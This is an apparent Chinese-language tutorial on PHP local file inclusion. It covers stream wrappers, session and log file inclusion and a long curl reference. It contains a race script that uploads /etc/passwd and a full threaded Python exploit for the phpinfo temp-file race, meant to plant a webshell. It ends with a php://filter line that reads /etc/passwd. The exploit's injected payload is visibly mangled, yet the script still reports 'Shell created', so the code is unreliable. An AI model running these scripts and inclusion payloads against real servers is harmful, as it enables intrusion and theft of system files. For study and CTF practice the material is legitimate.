0x00 常见文件包含情况
相关函数:
• include() 路径不存在时,发出警告,但继续执行后续代码
• include_once() 不会再次包含
• require() 路径不存在时,发出警告,不执行继续执行后续代码
• require_once() 不会再次包含
包含的时候,不一定是要去包含php文件(即非可执行的php文件),只要包含一块完整php代码即可,
重点在于找到可控文件
allow_url_include
This option allows the use of URL-aware fopen wrappers with the following functions: include, include_once, require, require_once.
伪协议

0x01 Phar://和Zip://
PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件。
phar:// [压缩文件路径]#[压缩文件内的子文件名]
zlib:// – bzip2:// – zip:// — 压缩流,更重要的是不需要指定后缀名,可修改为任意后缀:jpg png gif xxx 等等。
zip://[压缩文件路径]#[压缩文件内的子文件名],%23可替换#。
- compress.zlib://file.gz
- compress.bzip2://file.bz2
- zip://archive.zip#dir/file.txt
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。
php://filter 目标使用以下的参数作为它路径的一部分。 复合过滤链能够在一个路径上指定。

范例:php://filter/read=convert.base64-encode/resource=[文件名]
不要read也可以正常跑,但不标准
php://input 是个可以访问请求的原始数据的只读流。 在POST请求中访问POST的data部分,在enctype="multipart/form-data" 的时候php://input 是无效的。
利用条件:
1、allow_url_include = On。
2、对 allow_url_fopen 不做要求。
| 字符串过滤器 |
作用 |
| string.rot13 |
等同于str_rot13(),rot13变换 |
| string.toupper |
等同于strtoupper(),转大写字母 |
| string.tolower |
等同于strtolower(),转小写字母 |
| string.strip_tags |
等同于strip_tags(),去除html、PHP语言标签 |
| 转换过滤器 |
作用 |
| convert.base64-encode & convert.base64-decode |
等同于base64_encode()和base64_decode(),base64编码解码 |
| convert.quoted-printable-encode & convert.quoted-printable-decode |
quoted-printable 字符串与 8-bit 字符串编码解码 |
| 压缩过滤器 |
作用 |
| zlib.deflate & zlib.inflate |
在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 |
| bzip2.compress & bzip2.decompress |
同上,在本地文件系统中创建 bz2 兼容文件的方法。 |
| 加密过滤器 |
作用 |
| mcrypt.* |
libmcrypt 对称加密算法 |
| mdecrypt.* |
libmcrypt 对称解密算法 |
很多时候,web 服务器会将请求写入到日志文件中,比如说 apache。在用户发起请求时,会将请求写入 access.log,当发生错误时将错误写入 error.log。默认情况下,日志保存路径在 /var/log/apache2/。
PHP 默认生成的 Session 文件往往存放在 /tmp 目录下。存储路径在phpinfo的session.save_path。
0x03 session.upload_progress.enable
session.upload_progress.enabled这个参数在php.ini 默认开启,需要手动置为Off,如果不是Off,就会在上传的过程中生成上传进度文件,它的存储路径可以在phpinfo获取到。/var/lib/php/sess_{your_php_session_id}
session.upload_progress.enabled : 是否启用上传进度报告(默认开启)
session.upload_progress.cleanup: 是否在上传完成后及时删除进度数据(默认开启),生成的文件会定时清空,不能写入恶意代码,这时候需要条件竞争。参考代码示例如下:
1
2
3
4
5
6
7
8
9
10
11
|
#loop.py
import os
from multiprocessing.dummy import Pool as threadpool
sessname="iamnotorange"
def runner(i):
cmd="curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=%s' -F 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking' -F 'file=@/etc/passwd' 1>/dev/null"%sessname
os.system(cmd)
os.system("xxd /var/lib/php/sessions/sess_%s "%sessname)
pool=threadpool(30)
result=pool.map_async(runner,range(30)).get(0xffff)
|
curl 是常用的命令行工具,用来请求 Web 服务器。它的名字就是客户端(client)的 URL 工具的意思。参考自:https://www.ruanyifeng.com/blog/2019/09/curl-reference.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
-A参数指定客户端的用户代理标头,即User-Agent。curl 的默认用户代理字符串是curl/[version]
范例:curl -A 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36' https://google.com
-b参数用来向服务器发送Cookie。
范例1:curl -b 'foo=bar' https://google.com
范例2:curl -b 'foo1=bar;foo2=bar2' https://google.com
范例3:curl -b cookies.txt https://www.google.com
-c参数将服务器设置的Cookie 写入一个文件。
范例:curl -c cookies.txt https://www.google.com
-d参数用于发送POST请求的数据体。
范例1:curl -d'login=emma&password=123'-X POST https://google.com/login
范例2:curl -d 'login=emma' -d 'password=123' -X POST https://google.com/login
--data-urlencode参数等同于-d,发送 POST 请求的数据体,区别在于会自动将发送的数据进行 URL 编码。
-e参数用来设置HTTP的标头Referer,表示请求的来源。
范例:curl -e 'https://google.com?q=example' https://www.example.com
-F参数用来向服务器上传二进制文件。
范例1:curl -F 'file=@photo.png' https://google.com/profile
上面命令会给 HTTP 请求加上标头Content-Type: multipart/form-data,然后将文件photo.png作为file字段上传。
-F参数可以指定MIME类型。
范例2:curl -F 'file=@photo.png;type=image/png' https://google.com/profile
上面命令指定 MIME 类型为image/png,否则 curl 会把 MIME 类型设为application/octet-stream。
-F参数也可以指定文件名。
curl -F 'file=@photo.png;filename=me.png' https://google.com/profile
上面命令中,原始文件名为photo.png,但是服务器接收到的文件名为me.png。
-G参数用来构造GET请求URL的查询字符串。
范例:curl -G -d 'q=kitties' -d 'count=20' https://google.com/search
-H参数添加 HTTP 请求的标头。
范例1:curl -H 'Accept-Language: en-US' -H 'Secret-Message: xyzzy' https://google.com
范例2:curl -d '{"login": "emma", "pass": "123"}' -H 'Content-Type: application/json' https://google.com/login
上面命令添加 HTTP 请求的标头是Content-Type: application/json,然后用-d参数发送 JSON 数据。
-i参数打印出服务器回应的 HTTP 标头。
范例:curl -i https://www.example.com
-I参数向服务器发出 HEAD 请求,然会将服务器返回的 HTTP 标头打印出来。
-k参数指定跳过 SSL 检测。
-L参数会让 HTTP 请求跟随服务器的重定向。curl 默认不跟随重定向。
--limit-rate用来限制 HTTP 请求和回应的带宽,模拟慢网速的环境。
范例:curl --limit-rate 200k https://google.com
-o参数将服务器的回应保存成文件,等同于wget命令。
范例:curl -o example.html https://www.example.com
上面命令将www.example.com保存成example.html。
-O参数将服务器回应保存成文件,并将 URL 的最后部分当作文件名。
范例:curl -O https://www.example.com/foo/bar.html
上面命令将服务器回应保存成文件,文件名为bar.html。
-s参数将不输出错误和进度信息。
如果想让 curl 不产生任何输出,可以使用curl -s -o /dev/null https://google.com
-S参数指定只输出错误信息
-u参数用来设置服务器认证的用户名和密码。
范例1:curl -u 'bob:12345' https://google.com/login
上面命令设置用户名为bob,密码为12345,然后将其转为 HTTP 标头Authorization: Basic Ym9iOjEyMzQ1。
范例2: curl https://bob:12345@google.com/login
上面命令能够识别 URL 里面的用户名和密码,将其转为上个例子里面的 HTTP 标头。
范例3: curl -u 'bob' https://google.com/login
上面命令只设置了用户名,执行后,curl 会提示用户输入密码。
-v参数输出通信的整个过程,用于调试。
--trace参数也可以用于调试,还会输出原始的二进制数据。
-x参数指定 HTTP 请求的代理。
范例1:curl -x socks5://james:cats@myproxy.com:8080 https://www.example.com
上面命令指定 HTTP 请求通过myproxy.com:8080的 socks5 代理发出。
范例2:curl -x james:cats@myproxy.com:8080 https://www.example.com
如果没有指定代理协议,默认为 HTTP。
-X参数指定 HTTP 请求的方法。
|
0x04 远古截断、利用phpinfo包含临时文件
phpinfo中open_basedir能够查看用户能够访问的路径。
%00截断(需要 magic_quotes_gpc=off,PHP小于5.3.4有效(?))
范例:url/?page=phpinfo.txt%00
路径长度截断:./和.(php版本小于5.2.8(?)可以成功,linux需要文件名长于4096,windows需要长于256)
范例: url/?page=phpinfo.txt.(n个.)
向服务器上任意php文件以form-data方式提交请求上传数据时,会生成临时文件,通过phpinfo来获取临时文件的路径以及名称,然后临时文件在极短时间被删除的时候,需要竞争时间包含临时文件拿到webshell。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
|
#!/usr/bin/env pyhon
# -*-coding: utf-8 -*-
"""
php 处理脚本执行完后再删除临时文件,间隔时间极短
"""
import sys
import threading
import socket
import logging
from argparse import ArgumentParser
logging.basicConfig(level=logging.INFO)
log = logging.getLogger(__name__)
def setup(host, port):
tag = "Security Test"
boundary = '---------------------------11008921013555437861019615112'#分隔符
#
# php_path maybe '/lfi_phpinfo' or ''
php_path = ''
payload = "{tag}\r\n".format(tag=tag)
payload += '<?php ?>\');?>'
req_data = '--{b}\r\n'.format(b=boundary)
req_data += 'Content-Disposition: form-data; name="file"; filename="file.txt"\r\n'
req_data += 'Content-Type: text/plain\r\n'
req_data += '\r\n'
req_data += '{payload}\r\n'.format(payload=payload)
req_data += '--{b}--'.format(b=boundary)
# padding for delay php server delete tmp file
# 这种方式是phpinfo返回发送的头信息,信息过大的话就采用分块传输,padding增加了传输时间,根据需要改
padding = 'A' * 8000
req = 'POST {path}/phpinfo.php?a={padding} HTTP/1.1\r\n'.format(path=php_path, padding=padding)
req += 'Host: {host}\r\n'.format(host=host)
req += 'Cookie: othercookie={padding}\r\n'.format(padding=padding)
req += 'User-Agent: {padding}\r\n'.format(padding=padding)
#req += 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n'
req += 'Accept: {padding}\r\n'.format(padding=padding)
req += 'Accept-Language: {padding}\r\n'.format(padding=padding)
req += 'Accept-Encoding: {padding}\r\n'.format(padding=padding)
req += 'Content-Type: multipart/form-data; boundary={b}\r\n'.format(b=boundary)
req += 'Content-Length: {l}\r\n'.format(l=len(req_data))
req += 'Connection: close\r\n'
req += '\r\n'
req += '{data}'.format(data=req_data)
# modify this to suit the LFI script
lfi_req = 'GET {path}/lfi.php?load=%s HTTP/1.1\r\n'.format(path=php_path)
lfi_req += 'Connection: Keep-alive\r\n'
lfi_req += 'Host: %s\r\n'
lfi_req += '\r\n'
return (req, tag, lfi_req)
def lfi_phpinfo(host, port, phpinfo_req, offset, lfi_req, tag):
s1 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s1.connect((host, port))
s2.connect((host, port))
s1.sendall(phpinfo_req)
data = ""
while len(data) < offset:
data += s1.recv(offset)
try:
index = data.index("[tmp_name] =>")
fn = data[index+17: index+31]
except ValueError as e:
err_msg = "fetch temp file path error: {e}".format(e=e)
log.error(err_msg)
return None
s2.sendall(lfi_req % (fn, host))
data = s2.recv(4096)
# debug
log.debug(data)
s1.close()
s2.close()
if data.find(tag) != -1:
return fn
counter = 0
class ThreadWorker(threading.Thread):
def __init__(self, event, lock, maxattempts, *args):
threading.Thread.__init__(self)
self.event = event
self.lock = lock
self.maxattempts = maxattempts
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter += 1
try:
x = lfi_phpinfo(*self.args)
if self.event.is_set():
break
if x:
info_msg = "\nGot it! Shell created in /tmp/g"
log.info(info_msg)
self.event.set()
except socket.error:
return
def getoffset(host, port, phpinfo_req):
"""Gets offset of tmp_name in php output
"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.sendall(phpinfo_req)
data = ""
while True:
rcv_data = s.recv(4096)
data += rcv_data
if rcv_data == "":
break
# detect the final chunk
if rcv_data.endswith("0\r\n\r\n"):
break
s.close()
# debug
#log.debug(data)
index = data.find("[tmp_name] =>")
if index == -1:
raise ValueError("No php tmp_name in phpinfo output")
info_msg = "found {file} at {index}".format(file=data[index:index+10], index=index)
log.info(info_msg)
# padded up a bit
return index+256
def main():
banner = "LFI with phpinfo()\n"
banner += "=" * 30
print(banner)
usage = "python {prog} host [port] [threads]. -h for help".format(prog=sys.argv[0])
parser = ArgumentParser(usage=usage)
parser.add_argument('host', help="ip or domain, e.g. 127.0.0.1")
parser.add_argument('-p', dest='port', type=int, default=80,
help="port, default is 80")
parser.add_argument('-t', dest='threads', type=int, default=10,
help="use n threads to access, default is 10")
args = parser.parse_args()
host = args.host
port = args.port
poolsz = args.threads
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error as e:
err_msg = "Error with hostname {h}:{err}".format(h=sys.argv[1], err=e)
log.error(err_msg)
sys.exit(1)
info_msg = "Getting initial offset ..."
log.info(info_msg)
req, tag, lfi_req = setup(host, port)
#debug_msg = '\n\n'.join([req, tag, lfi_req])
#log.debug(debug_msg)
offset = getoffset(host, port, req)
sys.stdout.flush()
maxattempts = 500
event = threading.Event()
lock = threading.Lock()
tp = []
for i in range(poolsz):
tp.append(ThreadWorker(event, lock, maxattempts, host, port, req, offset, lfi_req, tag))
for t in tp:
t.start()
try:
while not event.wait(0.5):
if event.is_set():
break
with lock:
sys.stdout.write("\r\n% 4d / % 4d\n" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
if event.is_set():
info_msg = "Wowo! \m/"
else:
info_msg = ":("
log.info(info_msg)
except KeyboardInterrupt:
info_msg = "\nTelling threads to shutdown..."
log.info(info_msg)
event.set()
info_msg = "Shutting down..."
log.info(info_msg)
for t in tp:
t.join()
if __name__ == "__main__":
main()
|
0x05 自包含、php7SegmentFault
/a.php?include=a.php
这样a.php会将它本身包含进来,而被包含进来的a.php再次尝试处理url的包含请求时,再次将自己包含进来,形成了无穷递归,递归会导致爆栈,使php无法进行此次请求的后续处理,然后就能进行包含啦!
本地文件包含漏洞可以让 php 包含自身从而导致死循环,然后 php 就会崩溃 ,如果请求中同时存在一个上传文件的请求的话 , 这个文件就会被保留,include.php?file=php://filter/string.strip_tags/resource=/etc/passwd
参考:https://www.jianshu.com/p/dfd049924258